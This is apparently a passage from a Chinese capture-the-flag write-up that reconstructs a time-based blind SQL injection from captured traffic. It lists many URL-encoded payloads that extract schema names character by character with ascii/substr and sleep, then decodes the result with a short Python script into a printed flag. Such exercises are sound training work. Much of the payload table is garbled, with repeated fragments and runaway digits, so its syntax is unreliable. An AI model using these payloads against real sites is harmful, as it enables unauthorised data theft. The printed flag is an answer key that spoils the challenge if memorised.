| ?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem<br>?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schem                                                                                                    | ata+limit+0,1)=<br>ata+limit+0,1)=<br>ata+limit+0,1)=                                                                                                | 10,sleep(0.4),0)+<br>11,sleep(0.4),0)+<br>12 sleep(0.4);0)==tas                                                                                                    |

3. 前面一定为盲注基本操作,看后面信息,有等号的是注入成功的,将他们选出来

(select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),13,1))%20%3E%2096,sleep(0.4),0)--+ (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),13,1))%20%3C%20102,sleep(0.4),0)--+ 

 [select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),13,1))%20%3C%2099,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),13,1))%20=%2099,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),13,1))%20=%2099,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%20126,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%20126,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2079,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2079,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2056,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2056,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2044,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2044,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2044,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2044,sleep(0.4),0)--+

 (select%20schema\_name%20from%20information\_schema.schemata%20limit%202,1),14,1))%20%3C%2044,sleep(0.4),0)--+

| 文本过滤     | 器: %20=%20                                                                                                    | Content Type:  | All Content-Types   | ~  |
|----------|----------------------------------------------------------------------------------------------------|----------------|---------------------|----|
| 小        | 文件名                                                                                                    |                |                     | ^  |
| '0 bytes | ?id=1+and+if(ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),18,                                                                                                    | 1))%20=%2097,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id=1+ and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,$                                                                                                    | ))%20=%2099,sl | eep(0.4),0)+        |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 2, 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 limit \% 20 l$                        | ))%20=%20104,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 3, 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 limit \%$                            | ))%20=%2097,sl | eep(0.4),0)+        |    |
| '0 bytes | $? id=1+ and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 4, 1000 for the schemata \% 20 limit \% 201, 1), 4, 1000 for the schemata \% 2000 for the schemata \% 2000 for the $                                                                                          | ))%20=%20108,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 5, 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 from \% 20 information_schemata \% 20 limit \% 20 limit \%$                            | ))%20=%20108,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 6, 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 limit \% 20 $ | ))%20=%20101,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id=1+ and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 7, 1000 for the schemata \% 20 limit \% 201, 10, 7, 1000 for the schemata \% 20 limit \% 201, 10, 7, 1000 for the schemata \% 20 limit \% 201, 10, 7, 1000 for the schemata \% 20 limit \% 201, 10, 7, 1000 for the schemata \% 20 limit \% 201, 10, 7, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 10, 7, 1000 for the schemata \% 20 limit \% 201, 10, 7, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 2000 for the schemata \% 2000 for the schemata $                                                                                      | ))%20=%20110,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 8, 10 + 10 + 10 + 10 + 10 + 10 + 10 + 10 $                                                                                                    | ))%20=%20103,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 9, 1000 for the schemata \% 20 limit \% 201, 10, 9, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 20 limit \% 201, 1000 for the schemata \% 201 for the schemata \% 201 for the schemata \% 2$                                                                                   | ))%20=%20101,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 201, 1), 10, and 10 limit \% 201, 10, 10 limit \% 201, 10, 10 limit \% 201, 10, 10 limit \% 201, 10 limit \% 201,$                                                   | 1))%20=%20115  | ,sleep(0.4),0)+     |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,$                                                                                                    | ))%20=%20102,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 2, 1, 2, 1, 1, 2, 1, 2, 1, $                                                                                                    | ))%20=%20108,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 3, 1, 3, 1, 3, $                                                                                                    | ))%20=%2097,sl | eep(0.4),0)+        |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 4, 100 limit \% 202, 100 limit \% 202,$                                                         | ))%20=%20103,9 | leep(0.4),0)+       |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 5, 1, 1, 2, 2, 3, 3, 4, 4, 5, 4, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5,$                                                                                                    | ))%20=%2095,sl | eep(0.4),0)+        |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 6, 1, 1, 2, 2, 3, 3, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4,$                                                                                                    | ))%20=%2056,sl | eep(0.4),0)+        |    |
| '0 bytes | $? id=1+ and+ if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 7, 1000 for the schemata \% 20 limit \% 202, 1), 7, 1000 for the schemata \% 2000 for the schemata \% 2000 for the schema$                                                                                          | ))%20=%2097,sl | eep(0.4),0)+        |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 202, 1), 8, 1, 2, 3, 3, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4,$                                                                                                    | ))%20=%20102,9 | sleep(0.4),0)+      |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 2, 1), 9, 10 + 10 + 10 + 10 + 10 + 10 + 10 + 10 $                                                                                                    | ))%20=%2056,sl | eep(0.4),0)+        |    |
| '0 bytes | $? id = 1 + and + if (ascii (substr((select \% 20 schema_name \% 20 from \% 20 information_schema.schemata \% 20 limit \% 20 2, 1), 10, 10, 10, 10, 10, 10, 10, 10, 10, 10$                                                                                                    | 1))%20=%20101  | ,sleep(0,4),0)若比约66 | 6. |
| ·        | the second second second second second second second second second second second second second second second s                                                                                                    |                | <ul> <li></li></ul> | ~  |

4. asiic码转字符串,得到flag,flag{8af8e03c6892476f84d1e347187b2449}

```
str=[102,108,97,103,95,56,97,102,56,101,48,51,99,54,56,57,50,52,55,54,102,56,52,100,49,101,51,52,55,49,56,55,98,
50,52,52,57]
list=''
for i in range(0,37):
    a=chr(str[i])
    list=list+a
print(list)
```